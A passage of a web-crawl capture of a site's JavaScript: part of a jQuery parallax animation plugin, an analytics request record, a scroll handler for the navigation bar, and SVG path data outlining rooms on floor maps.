        for (var i=0, len=scenes.length; i<len; i++) {
            if (scenes[i].$el[0] === elem) {
                return scenes[i];
            }
        }
    };
    PinScene.prototype = inherit(StateScene.prototype, {
        updateStart: function() {
            if (this.state != Scene.STATE_DURING) {
                Scene.prototype.updateStart.call(this);
            }
        },
        _getOldValue: function(style) {
            var toStyle = getComputedStyle(this.to);
            return {
                position: toStyle.position,
                top: toStyle.top,
                left: toStyle.left,
                marginLeft: "",
                marginTop: ""
            };
        },
        _getNewValue: function() {
            if (this.state == Scene.STATE_DURING) {
                return {
                    position: 'fixed',
                    top: this.from.pinTop + 'px',
                    left: this.from.pinLeft + 'px',
                    marginLeft: 0,
                    marginTop: 0
                };
            }
            return this.from;
        },
        _setValue: function(newValue) {
            for (var styleName in newValue) {
                this.to.style[styleName] = newValue[styleName];                
            }
        },
        _setFrom: function(defaultValue) {
            if (typeof this.from === "undefined") {
                var offset = getOffset(this.to);
                if (this.axis === Scene.AXIS_X) {
                    defaultValue.pinTop = offset.top;
                    defaultValue.pinLeft = offset.left - this.start;
                }
                else {
                    defaultValue.pinTop = offset.top - this.start;
                    defaultValue.pinLeft = offset.left;
                }
                this.from = defaultValue;
            }
        }
    });
    
    function VOScene($el, options, propName, maxValue) {
        this.propName = propName;
        ScalarScene.call(this, $el, options, maxValue);
    }
    VOScene.prototype = inherit(ScalarScene.prototype, {
        _getOldValue: function(vo) {
            return vo.get(this.propName);
        },
        _setValue: function(newValue, vo) {
            vo.set(this.propName, newValue);
        }
    });
    
    function SceneContainer($el, options) {
        this.$el = $el;
    }
    SceneContainer.prototype = {
        needsUpdate: function() {
            return true;
        }
    };
    
    function XYContainer($el, options, styleName) {
        SceneContainer.call(this, $el, options);
        this.styleName = styleName;
        if (options.x) {
            this.x = new VOScene($el, options.x, 'x');
        }
        if (options.y) {
            this.y = new VOScene($el, options.y, 'y');
        }
    }
    XYContainer.prototype = inherit(SceneContainer.prototype, {
        update: function(style) {
            var xy = XY.fromString(style[this.styleName]);
            if (this.x && this.x.needsUpdate()) {
                this.x.update(xy);
            }
            if (this.y && this.y.needsUpdate()) {
                this.y.update(xy);
            }
            if (xy.isChanged()) {
                var element = this.$el[0],
                    newValue = xy.toString();
                element.style[this.styleName] = newValue;
            }
        }
    });

    function TransformContainer($el, options) {
        SceneContainer.call(this, $el, options);
        if (options.x) {
            this.x = new VOScene($el, options.x, 'translateX');
        }
        if (options.y) {
            this.y = new VOScene($el, options.y, 'translateY');
        }
        if (options.z) {
            this.z = new VOScene($el, options.z, 'translateZ');
        }
        if (options.scale) {
            this.scale = new VOScene($el, options.scale, 'scale', 1);
        }
        else {
            if (options.scaleX) {
                this.scaleX = new VOScene($el, options.scaleX, 'scaleX', 1);
            }
            if (options.scaleY) {
                this.scaleY = new VOScene($el, options.scaleY, 'scaleY', 1);
            }
        }
        if (options.rotate) {
            this.rotate = new VOScene($el, options.rotate, 'rotate', 360);
        }
    }
    TransformContainer.prototype = inherit(SceneContainer.prototype, {
        update: function(style) {
            var matrix = TransformMatrix.fromStyle(style),
                transform = Transform.fromMatrix(matrix);
            if (this.x && this.x.needsUpdate()) {
                this.x.update(transform);
            }
            if (this.y && this.y.needsUpdate()) {
                this.y.update(transform);
            }
            if (this.z && this.z.needsUpdate()) {
                this.z.update(transform);
            }
            if (this.scale && this.scale.needsUpdate()) {
                this.scale.update(transform);
            }
            if (this.scaleX && this.scaleX.needsUpdate()) {
                this.scaleX.update(transform);
            }
            if (this.scaleY && this.scaleY.needsUpdate()) {
                this.scaleY.update(transform);
            }
            if (this.rotate && this.rotate.needsUpdate()) {
                this.rotate.update(transform);
            }
            if (transform.isChanged()) {
                var element = this.$el[0],
                    newValue = transform.toString();
                element.style['-webkit-transform'] = newValue;
                element.style['-moz-transform'] = newValue;
                element.style['-ms-transform'] = newValue;
                element.style['-o-transform'] = newValue;
                element.style.transform = newValue;
            }
        }
    });
    
    function RGBColor(r, g, b, a) {
        this.r = r || 0;
        this.g = g || 0;
        this.b = b || 0;
        this.a = typeof a === "number" ? a : 1;
    }
    RGBColor.fromArray = function(array, result) {
        result || (result = new RGBColor());
        if (array.length < 3) {
            return result;
        }
        result.r = parseInt(array[0]);
        result.g = parseInt(array[1]);
        result.b = parseInt(array[2]);
        if (array.length > 3) {
            result.a = parseFloat(array[3]);
        }
        return result;
    };
    RGBColor.fromString = function(string, result) {
        if (string.match(/^#([0-9a-f]{3})$/i)) {
            return RGBColor.fromArray([
                parseInt(string.charAt(1),16)*0x11,
                parseInt(string.charAt(2),16)*0x11,
                parseInt(string.charAt(3),16)*0x11
            ], result);
        }
        if (string.match(/^#([0-9a-f]{6})$/i)) {
            return RGBColor.fromArray([
                parseInt(string.substr(1,2),16),
                parseInt(string.substr(3,2),16),
                parseInt(string.substr(5,2),16)
            ], result);
        }
        return RGBColor.fromArray(string.replace(/^rgb(a)?\((.*)\)$/, '$2').split(","), result);
    };
    RGBColor.fromHSV = function(hsv, result) {
        result || (result = new RGBColor());
        var r = hsv.v,
            g = hsv.v,
            b = hsv.v;
        if (hsv.s != 0) {
            var f  = hsv.h / 60 - Math.floor(hsv.h / 60);
            var p  = hsv.v * (1 - hsv.s / 100);
            var q  = hsv.v * (1 - hsv.s / 100 * f);
            var t  = hsv.v * (1 - hsv.s / 100 * (1 - f));
            switch (Math.floor(hsv.h / 60)){
                case 0: r = hsv.v; g = t; b = p; break;
                case 1: r = q; g = hsv.v; b = p; break;
                case 2: r = p; g = hsv.v; b = t; break;
                case 3: r = p; g = q; b = hsv.v; break;
                case 4: r = t; g = p; b = hsv.v; break;
                case 5: r = hsv.v; g = p; b = q; break;
            }
        }
        result.r = r * 2.55;
        result.g = g * 2.55;
        result.b = b * 2.55;
        result.a = hsv.a;
        return result;
    };
    RGBColor.prototype = {
        getHue: function(maximum, range) {
            var hue = 0;
            if (range != 0) {
                switch (maximum){
                    case this.r:
                        hue = (this.g - this.b) / range * 60;
                        if (hue < 0) hue += 360;
                        break;
                    case this.g:
                        hue = (this.b - this.r) / range * 60 + 120;
                        break;
                    case this.b:
                        hue = (this.r - this.g) / range * 60 + 240;
                        break;
                }
            }
            return hue;
    
        },
        interpolate: function(to, progress) {
            var src = HSVColor.fromRGB(this),
                dst = HSVColor.fromRGB(to);
            src.interpolate(dst, progress);
            RGBColor.fromHSV(src, this);
        },
        toString: function() {
            if (this.a !== 1) {
                return "rgba("+this.r.toFixed()+","+this.g.toFixed()+","+this.b.toFixed()+","+this.a.toFixed(2)+")";
            }
            return "rgb("+this.r.toFixed()+","+this.g.toFixed()+","+this.b.toFixed()+")";
        }
    };
    
    function HSVColor(h, s, v, a) {
        this.h = h || 0;
        this.s = s || 0;
        this.v = v || 0;
        this.a = typeof a === "number" ? a : 1;
    }
    HSVColor.fromRGB = function(rgb, result) {
        result || (result = new HSVColor());
        var maximum = Math.max(rgb.r, rgb.g, rgb.b);
        var range   = maximum - Math.min(rgb.r, rgb.g, rgb.b);
        result.h = rgb.getHue(maximum, range);
        result.s = (maximum == 0 ? 0 : 100 * range / maximum);
        result.v = maximum / 2.55;
        result.a = rgb.a;
        return result;
    };
    HSVColor.prototype = {
        interpolate: function(to, progress, precision) {
            this.h = interpolate(this.h, to.h, progress);
            this.s = interpolate(this.s, to.s, progress);
            this.v = interpolate(this.v, to.v, progress);
            this.a = interpolate(this.a, to.a, progress);
        },
        toString: function() {
            if (this.a !== 1) {
                return "hsva("+this.h+","+this.s+","+this.v+","+this.a.toFixed(2)+")";
            }
            return "hsv("+this.h+","+this.s+","+this.v+")";
        }
    };
    
    function VO() {
        
    }
    VO.prototype = {
        get: function(propName) {
            return this[propName];
        },
        set: function(propName, value) {
            this[propName] = value;
            this._changed = true;
        },
        isChanged: function() {
            return this._changed === true;
        }
    };
    
    function XY() {
        this.x = this.y = 0;
        this.xUnit = this.yUnit = "px";
    }
    XY.fromArray = function(array, result) {
        result || (result = new XY());
        var a = array[0],
            b = array[1];
        if (typeof a === "string") {
            result.x = parseFloat(a);
            result.xUnit = parseUnit(a);
        }
        else {
            result.x = a;
        }
        if (typeof b === "string") {
            result.y = parseFloat(b);
            result.yUnit = parseUnit(b);
        }
        else {
            result.y = b;
        }
        return result;
    };
    XY.fromString = function(string, result) {
        return XY.fromArray(string.split(" "), result);
    };
    XY.prototype = inherit(VO.prototype, {
        toString: function() {
            return this.x.toFixed(2) + this.xUnit + " " + this.y.toFixed(2) + this.yUnit;
        }
    });

    function Transform() {
        this.translateX = this.translateY = this.translateZ = 0;
        this.scaleX = this.scaleY = 1;
        this.rotate = 0;
    }
    Transform.fromMatrix = function(matrix, result) {
        result || (result = new Transform());
        var a = matrix.matrix[0],
            b = matrix.matrix[1],
            c = matrix.matrix[4],
            d = matrix.matrix[5];
        result.translateX = matrix.matrix[12];
        result.translateY = matrix.matrix[13];
        result.translateZ = matrix.matrix[14];
        result.scaleX = Math.sqrt(a*a + b*b);
        result.scaleY = Math.sqrt(c*c + d*d);
        result.rotate = Math.round(Math.atan2(b, a) * (180/Math.PI));
        return result;
    };
    Transform.prototype = inherit(VO.prototype, {
        get: function(propName) {
            if (propName === "scale") {
                return this.scaleX;
            }
            return this[propName];
        },
        set: function(propName, value) {
            if (propName === "scale") {
                this.scaleX = value;
                this.scaleY = value;
            }
            else {
                this[propName] = value;
            }
            this._changed = true;
        },
        toString: function() {
            var string = 'translate3d('+this.translateX+'px, '+this.translateY+'px, '+this.translateZ+'px)';
            if (this.scaleX != 1 || this.scaleY != 1) {
                string += ' scale('+this.scaleX+','+this.scaleY+')';
            }
            if (this.rotate) {
                string += 'rotate('+this.rotate+'deg)';
            }
            return string;
        }
    });

    function TransformMatrix() {
        this.matrix = [
            1, 0, 0, 0,
            0, 1, 0, 0,
            0, 0, 1, 0,
            0, 0, 0, 1
        ];
    }
    TransformMatrix.fromArray = function(array, result) {
        result || (result = new TransformMatrix());
        if (array.length < 6) {
            return result;
        }
        for (var i=0; i<array.length; i++) {
            array[i] = parseFloat(array[i]);
        }
        if (array.length < 16) {
            array = [
                array[0], array[1], 0, 0,
                array[2], array[3], 0, 0,
                0, 0, 1, 0,
                array[4], array[5], 0, 1
            ];
        }
        result.matrix = array;
        return result;
    };
    TransformMatrix.fromStyle = function(style, result) {
        if (!style) {
            return result || new TransformMatrix();
        }
        var transform = style.transform || style.webkitTransform || style.mozTransform;
        return TransformMatrix.fromArray(transform.replace(/^matrix(3d)?\((.*)\)$/, '$2').split(/, /), result);
    };

    if (!isTouchDevice || $.parallax.enableTouchDevices) {
        $(function() {

            $("[data-parallax]").parallax();

        });
    }

})(jQuery);

// isArray shim
if (!Array.isArray) {
    Array.isArray = function(arg) {
        return Object.prototype.toString.call(arg) === '[object Array]';
    };
}

// console.error shim
if (!console["error"]) {
    console.error = function(message) {
        window.alert(message);
    };
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=346956358&t=pageview&_s=1&dl=http%3A%2F%2Fwww.afina.center%2Fru%2Fmap%2F63&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=169072254&gjid=1635588607&cid=534938789.1768451175&tid=UA-80324087-1&_gid=677194282.1768451175&_r=1&_slc=1&z=1544158218
body_size: -450
content:
2,cG-39FWMNN8P7

--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/app.js
body_size: 206
content:
/**
 * Created by Vlad on 09.05.2016.
 */
$(document).ready(function(){
    $(document).on("scroll",function(){
        if($(document).scrollTop()>100){
            //console.log('>100');
            $("#nav-top").removeClass("large").addClass("small");
        }
        else{
            $("#nav-top").removeClass("small").addClass("large");
        }
    });


});

--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/floor.js
body_size: 20702
content:
/**
 *
 * Jquery Mapael - Dynamic maps jQuery plugin (based on raphael.js)
 * Requires jQuery and raphael.js
 *
 * Map of 'floor-1'

 * @author vladi
 */
//var data_js = eval("(" + test + ")");

//var test_m = eval("(" + response + ")");
//console.log(ar_name);
var number_floor = '1';
function cnob_floor(item_floor){
    number_floor = item_floor;
}



var elemis =[];
elemis[1] =  {
    "1" : "m 137.49,5.15 -0.86,0 -32.77,0 -0.79,0 -11.47,0 -12,0 c -1.25,0 -2.57,0 -3.82,0.07 -2.11,0.13 -4.15,0.26 -6.2,0.53 -0.26,0.07 -0.53,0.07 -0.86,0.13 -1.71,0.26 -3.49,0.53 -5.21,0.92 -0.26,0.07 -0.53,0.13 -0.86,0.2 -1.71,0.4 -3.43,0.86 -5.08,1.32 -0.26,0.07 -0.53,0.13 -0.79,0.26 -3.23,0.99 -6.33,2.24 -9.36,3.63 -0.26,0.13 -0.53,0.26 -0.86,0.4 -1.58,0.73 -3.1,1.52 -4.55,2.37 l -0.86,0.53 0,0 c -11.27,6.59 -20.77,16.02 -27.36,27.29 -0.13,0.26 -0.33,0.53 -0.46,0.86 -4.35,7.58 -7.38,15.95 -8.9,24.92 -0.07,0.26 -0.07,0.53 -0.13,0.86 -0.59,3.89 -0.92,7.85 -0.92,11.93 l 0,0 c 0,3.76 0.26,7.45 0.79,11.08 0.07,0.26 0.07,0.53 0.13,0.86 1.19,7.38 3.36,14.44 6.53,20.96 0.13,0.26 0.26,0.53 0.4,0.79 5.27,10.68 12.92,19.91 22.35,27.03 l 1.25,0.92 c 3.56,2.57 7.32,4.81 11.27,6.79 0.73,0.33 1.45,0.73 2.24,1.05 2.24,0.99 4.55,1.91 6.92,2.7 l 0.99,0.33 c 1.85,0.59 3.76,1.12 5.67,1.58 l 0.86,0.2 c 1.58,0.33 3.23,0.66 4.81,0.92 l 0.86,0.13 c 0.92,0.13 1.85,0.26 2.83,0.33 0.26,0 0.53,0.07 0.86,0.07 1.65,0.13 3.3,0.26 4.94,0.33 l 0.86,0 c 0.59,0 1.19,0 1.71,0 l 12.86,0 1.65,0 0.86,0 8.83,0 0.86,0 8.64,0 23.27,0 0.86,0 2.83,0 0,-6.13 0,-0.99 0,-22.61 0,-31.84 -27.76,0 0,-30.33 27.76,0 0,-31.51 0,-26.17 0,-0.99 0,-1.71 -2.83,0 z m -47.47,98.43 -27.1,0 0,-12.66 27.1,0 0,12.66 z",
    "10" : "m 140.33,66.53 -26.77,0 0,28.35 26.77,0 0,-1.91 16.15,0 0,10.09 22.61,0 0.07,26.83 20.83,0 0,-63.29 -43.25,0 0,3.03 -16.48,0 0,-3.1 z m 54.65,33.49 -32.7,0 0,-6.92 11.08,0 0,-6.13 11.74,0 0,6.13 9.89,0 0,6.92 z m -36.13,-30.19 27.49,0 0,13.58 -27.49,0 0,-13.58 z",
    "11" : "m 156.48,104.04 21.62,0 0,46.41 -21.62,0 z",
    "2" : "m 292.75,64.29 c -0.07,-0.26 -0.13,-0.53 -0.2,-0.86 -1.52,-6.33 -3.82,-12.33 -6.79,-17.87 -0.13,-0.26 -0.26,-0.53 -0.46,-0.86 C 275.88,27.43 259.92,14.25 240.74,8.38 l -0.99,-0.33 c -0.26,-0.07 -0.53,-0.13 -0.79,-0.2 -2.57,-0.73 -5.21,-1.32 -7.91,-1.71 l -0.86,-0.13 c -0.86,-0.13 -1.71,-0.26 -2.64,-0.33 -0.26,0 -0.53,-0.07 -0.86,-0.07 -0.46,-0.07 -0.92,-0.07 -1.38,-0.13 l -0.86,-0.07 c -1.98,-0.13 -4.02,-0.26 -6.07,-0.26 l -2.51,0 -0.86,0 -2.24,0 -0.86,0 0,0 -7.71,0 -0.53,0 -2.24,0 0,0 -0.86,0 0,0 -5.6,0 -0.79,0 -32.7,0 -0.86,0 -3.82,0 0,0.07 0,1.58 0,0.99 0,57.69 44.24,0 0,84.91 40.02,0 0,2.51 0,1.05 c 0.13,-0.07 0.26,-0.07 0.46,-0.13 0.26,-0.07 0.53,-0.2 0.79,-0.26 2.9,-0.92 5.74,-2.04 8.44,-3.36 1.19,-0.53 2.37,-1.12 3.56,-1.78 18.26,-9.76 32.11,-26.77 37.64,-47.2 0.07,-0.26 0.13,-0.53 0.2,-0.79 0.99,-3.89 1.71,-7.85 2.11,-11.93 l 0,-14.5 c -0.26,-3.23 -0.79,-6.53 -1.52,-9.69 z m -83.99,-4.22 18.46,0 0,7.98 -18.46,0 0,-7.98 z",
    "3" : "m 77.3,91.84 -13.38,0 0,10.75 13.38,0 11.74,0 0,-10.75 z",
    "4" : "m 209.75,61.05 16.48,0 0,6 -16.48,0 z",
    "5" : "m 175.01,70.81 -15.16,0 0,6.93 21.43,0 4.09,0 0,-6.93 -10.22,0 z",
    "6" : "m 159.84,78.92 25.51,0 0,3.49 -25.51,0 z",
    "7" : "m 174.35,87.95 9.76,0 0,5.27 -9.76,0 z",
    "8" : "m 163.27,94.08 30.72,0 0,4.94 -30.72,0 z",
    "9" : "m 200.06,151.44 0,0 0,-4.29 0,0 0,-12 0,0 0,-4.35 -20.96,0 0,5.21 0,0 0,9.1 0,6.4 -22.61,0 0,5.87 0,0.07 4.15,0 0.86,0 36.66,0 0.86,0 6.99,0 12.59,0 c 1.32,0 2.7,-0.07 4.02,-0.13 2.18,-0.13 4.29,-0.33 6.46,-0.59 0.26,-0.07 0.53,-0.07 0.86,-0.13 1.71,-0.26 3.43,-0.59 5.08,-0.92 0.26,-0.07 0.53,-0.13 0.86,-0.2 1.52,-0.33 2.97,-0.73 4.42,-1.19 l 0,-2.83 -40.22,0 z",
};
elemis[2] =  {
    "101" : "m 136.87,111.51 23.29,0 0,45.21 -23.29,0 z",
    "101-1" : "m 196.66,130.68 11.14,0 0,4.94 -11.14,0 z",
    "101-2" : "m 90.52,21.01 6.2,0 0,5.2 -6.2,0 z",
    "101-a" : "m 230.53,137.21 20.3,-0.07 0.05,12.16 c 0,0 -1.1,0.63 -3.09,1.66 -1.99,1.03 -3.1,1.51 -7.39,2.82 -4.28,1.3 -9.87,1.81 -9.87,1.81 z",
    "102" : "m 116.41,111.51 -9.21,0 -9.21,0 0,9.17 0,9.17 18.42,0 0,15.45 -12.72,0 0,11.23 32.36,0 0,-22.51 0,-22.51 z",
    "102H" : "m 90.66,3.49 11.62,0 0,8.35 -11.62,0 z",
    "103" : "m 97.99,130.76 17.59,0 0,4.81 -17.59,0 z",
    "103-1" : "m 93.95,136.4 21.63,0 0,8.21 -21.63,0 z",
    "103H" : "m 194.76,3.49 8.74,0 0,8.35 -8.74,0 z",
    "104" : "m 198.74,145.44 7.05,0 0,11.28 -7.05,0 z",
    "105H" : "m 93.95,145.44 8.9,0 0,11.28 -8.9,0 z",
    "108" : "m 71.02,111.51 0,44.84 c 2.48,0.24 5,0.37 7.55,0.37 l 14.55,0 0,-45.21 -22.1,0 z",
    "109" : "m 47.15,111.51 0,38.5 c 7.16,3.22 14.91,5.37 23.03,6.26 l 0,-44.76 -23.03,0 z",
    "110" : "m 46.32,111.51 -12.72,0 0,2.46 -23.78,0 c 5.3,10.73 13.03,20.05 22.49,27.21 l 1.29,0.96 c 3.56,2.58 7.34,4.87 11.32,6.81 l 1.4,0.66 0,-38.11 z",
    "111" : "m 32.77,110.68 4.26,0 0,-18.61 -34.15,0 c 1.17,7.45 3.41,14.55 6.56,21.12 l 23.33,0 0,-2.51 z",
    "112-1" : "m 36.87,84.49 -35.13,0 c 0.23,3.07 0.26,3.91 0.89,6.8 l 34.27,-0.01 z",
    "112-2" : "m 36.92,76.47 -35.11,0 c -0.33,2.97 -0.33,4.22 -0.11,7.14 l 35.22,0.04 z",
    "112-3" : "m 37.07,68.05 -34.21,0 c -0.65,2.69 -0.91,4.68 -1.01,7.64 l 35.22,0.04 z",
    "113" : "m 37.03,42.2 -25.06,0 C 7.62,49.83 4.54,58.28 3.02,67.26 l 34.01,0 0,-25.06 z",
    "114" : "m 39.35,34.07 6.08,0 0,-23.07 C 31.65,17.62 20.15,28.25 12.45,41.37 l 26.9,0 0,-7.3 z",
    "115" : "m 40.18,34.9 5.26,0 0,6.47 -5.26,0 z",
    "116" : "m 46.3,34.9 6.12,0 0,9 -6.12,0 z",
    "117" : "m 77.19,20.63 -9.7,0 0,25.89 9.7,0 0,-12.45 z",
    "117-a" : "m 58.05,20.63 8.61,0 0,25.89 -8.61,0 z",
    "117-b" : "m 53.25,46.32 3.97,0 0,-25.69 -10.92,0 0,13.34 6.95,0 z",
    "118" : "m 62.46,10.71 6.87,0 0,9.09 -6.87,0 z",
    "119" : "m 55.53,19.8 6.05,-0.05 -0.02,-9.04 13.39,0.03 0.02,-7.14 C 67.3,3.48 55.86,6.16 46.27,10.61 l 0,9.19 9.26,0 z",
    "132" : "m 92.45,12.66 22.26,0 0,7.55 -22.26,0 z",
    "133" : "m 97.02,21.04 17.7,0 0,5.14 -17.7,0 z",
    "134" : "m 90.66,27.02 24.06,0 0,18.72 -24.06,0 z",
    "135" : "m 136.04,3.49 -32.97,0 0,8.35 12.39,0 0,33.91 20.58,0 z",
    "136" : "m 136.87,3.42 11.64,0 11.64,0 0,42.33 -23.29,0 z",
    "137" : "m 193.95,3.29 -32.97,0 0,42.45 20.58,0 0,-34.06 12.39,0 z",
    "138" : "m 182.4,27.02 16.48,0 0,18.72 -16.48,0 z",
    "140" : "m 182.4,12.66 21.1,0 0,7.47 -21.1,0 z",
    "141" : "m 182.4,20.96 16.48,0 0,5.23 -16.48,0 z",
    "143" : "m 204.33,3.49 10.81,0 0,26.87 -10.81,0 z",
    "144" : "m 226.78,30.36 0,-26.42 C 224.05,3.64 221.28,3.49 218.47,3.49 l -2.5,0 0,26.87 10.81,0 z",
    "146" : "m 204.3,31.16 10.77,0 0,14.61 -10.77,0 z",
    "146-1" : "m 215.8,31.15 11.01,0 0,14.48 -11.01,0 z",
    "146-a" : "M 285.96,43.48 C 271.77,20.71 251.93,6.94 227.77,4.08 l 0.24,40.93 11,0 c 0,0 0,-0.77 -0.01,-1.5 16.21,0.05 33.02,0 46.96,-0.03 z",
    "147" : "m 270.26,44.19 -30.4,0 0,21.66 30.4,0 0,-10.54 7.22,0 0,6.89 15.5,0 c -1.52,-6.35 -3.83,-12.38 -6.82,-18 l -8.68,0 -7.22,0 z",
    "148" : "m 293.17,63.03 -16.52,0 0,-6.9 -5.56,0 0,10.55 -20.66,0 0,23.31 23.9,0 0,0.87 18.31,8.54 c 1.01,-3.89 1.72,-7.9 2.11,-12.01 l 0,-14.58 c -0.31,-3.33 -0.84,-6.6 -1.57,-9.79 z",
    "149" : "m 248.94,90.81 24.58,0 0,8.31 -24.58,0 z",
    "150" : "m 274.35,99.95 -25.41,0 0,10.73 2.83,0 -0,38.42 2.72,-1.36 c 15.64,-7.91 24.58,-18.41 31.87,-34.46 -5.24,-5.42 -7.83,-8.58 -12.01,-13.34 z",
    "150-1" : "m 274.41,91.71 17.76,8.45 c -1.21,3.67 -5.61,12.45 -5.61,12.08 L 274.44,98.96 Z",
    "151" : "m 219.81,111.51 31.03,0 0,24.95 -31.03,0 z",
    "152" : "m 222.52,147.74 0,8.87 c 2.46,-0.11 4.95,-0.55 7.35,-0.84 l -0.07,-8.03 z",
    "153" : "m 182.67,136.4 23.12,0 0,8.21 -23.12,0 z",
    "154" : "m 182.65,130.74 13.55,0 0,4.86 -13.55,0 z",
    "155" : "m 216.74,128.75 2.94,0 0,4.94 -2.94,0 z",
    "156" : "m 215.94,114.81 3.74,0 0,8.01 -3.74,0 z",
    "157-1" : "m 103.32,94.47 -11.45,0 -6.54,0 -6.54,0 0,4.4 13.08,0 5.72,0 5.72,0 z",
    "K10" : "m 163.64,56.73 13.83,0 0,4.16 -13.83,0 z",
    "157-3" : "m 177.11,67.42 -0.11,0 -14.8,0 0,7.36 20.91,0 3.97,0 0,-7.36 z",
    //"158" :  "m 239.87,65.85 0,-20.11 -0.83,0 -11.42,0 -0.83,0 -22.46,0 0,-14.55 0,-0.83 0,-10.23 -0.83,0 -4.62,0 0,0.83 0,5.23 0,0.83 0,18.72 -16.48,0 -0.83,0 -20.58,0 -0.83,0 -23.29,0 -0.83,0 -20.58,0 -0.75,0 -24.06,0 c 0.02,-8.71 -0.02,-17.29 -0.02,-25.53 l 1.82,0 0,-7.55 0,-0.83 -1.8,0 0,-8.35 -15.92,0.09 0,6.3 -5.41,0 0,0.83 0,9.09 0,0.83 7.85,0 0,13.44 0,12.45 -23.94,0 0,-2.61 -0.83,0 -6.12,0 0,-2.53 -0.86,0 -5.26,0 -0.83,0 -2.32,0 0,0.83 0,25.06 0,0.83 0,23.15 0,0.83 0,18.61 0,0.83 9.29,0 0.83,0 23.03,0 0.83,0 22.1,0 0,24.89 0.83,0 4.04,0 0,-0.83 0,-4.81 0,-0.83 0,-18.42 18.42,0 19.64,0 0.83,0 23.29,0 0.83,0 21.68,0 25.11,0 0,18.42 0,0.83 0,4.81 -1.99,0 0,0.83 0,8.21 0,0.83 0,11.28 16.72,-0.11 0,-8.88 6.47,0 0.83,0 0,-0.83 0,-9.62 0,-0.83 -10,0 0,-24.95 29.12,0 0,-0.83 0,-10.73 0,-0.83 0,-8.31 1.49,0 0,-0.82 0,-23.31 0,-0.83 -10.56,0 z m -125.89,25.86 -22.46,0 0,2.77 11.81,0 0,4.4 -11.81,0 0,5.64 -47.46,0 0,-5.64 0,-4.4 0,-2.77 0,-38.78 69.92,0 z m 47.96,-10.18 18.81,0 0,10.18 -18.81,0 z m 42.4,-6.75 0,18.86 0,6.1 0,4.41 -20.55,0 0,-4.41 -16.15,0 0,-6.1 16.15,0 0,-14.49 -21.57,0 0,-4.37 0,-7.36 0,-6.53 1.44,0 0,-4.16 13.83,0 0,-3.8 10.4,0 16.46,0 0,21.85 z m 23.59,20.18 -9.18,0 0,-4.16 9.18,0 z m -10.18,-13.93 0,-8.26 7.14,0 0,8.26 -7.14,0 z m 11.78,-15.18 -16.59,0 0,-6.06 16.59,0 z",
    "165" : "m 182.67,111.51 25.11,0 0,18.42 -25.11,0 z",
    "169" : "m 160.99,156.72 18.46,0 18.46,0 0,-11.28 -15.93,0 0,-16.95 0,-16.95 -20.99,-0.03 0,22.61 z",
    "K18" : "m 91.59,99.53 10.67,0 0,4.87 -10.67,0 z",
    "K17" : "m 106.73,91.86 7.2,0 0,3.07 -7.2,0 z",
    //"172" : "m 136.35,92.26 11.47,0 0,5.2 -11.47,0 z",
    "K11" : "m 167.64,100.2 11.67,0 0,3.14 -11.67,0 z",
    "174" : "m 94.33,53.03 19.75,0 0,4.2 -19.75,0 z",
    //"175" : "m 137.15,54.83 5.47,0 0,5.34 -5.47,0 z",
    //"176" : "m 120.21,63.57 5.2,0 0,12.01 -5.2,0 z",
    "177" : "m 161.93,81.53 18.81,0 0,10.18 -18.81,0 z",
    "K4" : "m 217.74,72.78 7.14,0 0,8.26 -7.14,0 z",
    "K9" : "m 156.77,60.84 5.14,0 0,6.27 -5.14,0 z",
    //"180" : "m 204.53,54.97 4.74,0 0,7.07 -4.74,0 z",
    "181" : "m 212.93,59.79 16.59,0 0,6.06 -16.59,0 z",
    //"182" : "m 204.6,70.91 4.27,0 0,8.41 -4.27,0 z",
    "183" : "m 218.74,90.81 9.18,0 0,4.16 -9.18,0 z",
    //"184" : "m 204.6,88.19 4.94,0 0,8.14 -4.94,0 z",
    //"120" : "m 56.36,10.71 5.27,0 0,9.09 -5.27,0 z",
    //"121" : "m 61.63,9.88 0,-4.52 c -1.73,0.39 -3.44,0.84 -5.13,1.35 l 0.83,3.17 4.3,0 z",
    //"122" : "m 67.67,9.88 0,-5.62 c -1.76,0.25 -3.5,0.56 -5.21,0.93 l 0,4.7 5.21,0 z",
    //"123" : "m 74.74,9.88 0,-6.3 C 72.64,3.68 70.56,3.87 68.5,4.14 l 0,5.74 6.24,0 z",
    "158" : "m 239.86567,65.847384 0,-20.106801 -0.8297,0 -11.42209,0 -0.82969,0 -22.45721,0 0,-14.554398 0,-0.829705 0,-10.225987 -0.82972,0 -4.61848,0 0,0.829704 0,5.227162 0,0.82972 0,18.723504 -16.48132,0 -0.83168,0 -20.57675,0 -0.82973,0 -23.28689,0 -0.82971,0 -20.57676,0 -0.74673,0 -29.04405,0.04873 c -0.08989,-10.859195 -0.04118,-19.64429 -0.04118,-19.64429 1.589098,0.02163 2.584936,0.0026 4.367015,0.02538 0.02169,-2.439431 0.0081,-4.16156 0.0047,-5.908212 l 2.449529,-0.04873 0,-7.550335 0,-0.82972 -1.797487,0 0,-8.347509 -15.916454,0.094724 0,6.3024553 -5.407038,0 0,0.8297197 0,9.085633 0,0.829704 7.854354,0 0,13.441264 0,12.445623 -23.9374,0 0,-2.613924 -0.829703,0 -6.11928,0 0,-2.530939 -0.864211,0 -5.255052,0 -0.829689,0 -2.32319,0 0,0.82972 0,25.057167 0,0.829717 0,23.148837 0,0.829688 0,18.613354 0,0.82971 9.292729,0 0.829719,0 23.034677,0 0.829689,0 22.101433,0 0,24.89121 0.829687,0 4.037693,0 0,-0.8297 0,-4.8123 0,-0.82972 0,-18.41949 18.419524,0 19.6362,0 0.82971,0 23.28691,0 0.8297,0 21.68324,0 25.11227,0 0,18.41949 0,0.82972 0,4.8123 -1.99129,0 0,0.8297 0,8.21411 0,0.82972 0,11.27872 16.71894,-0.10636 0,-8.8772 6.47172,0 0.82969,0 0,-0.82973 0,-9.6246 0,-0.82972 -9.9983,0 0,-24.94633 29.12275,0 0,-0.82969 0,-10.731114 0,-0.829698 0,-8.311012 1.49346,0 0,-0.815771 0,-23.314786 0,-0.829718 -10.56451,0 z m -125.89452,25.859647 -22.457181,0 0,2.765932 11.809711,0 0,4.397452 -11.809711,0 0,5.641995 -47.459284,0 0,-5.641995 0,-4.397452 0,-2.765932 0,-38.775205 69.916465,0 z m 47.95711,-10.178158 18.8065,0 0,10.17751 -18.8065,0 z m 42.39806,-6.747852 0,18.862245 0,6.103976 0,4.405418 -20.54887,0 0,-4.405418 -16.15143,0 0,-6.103976 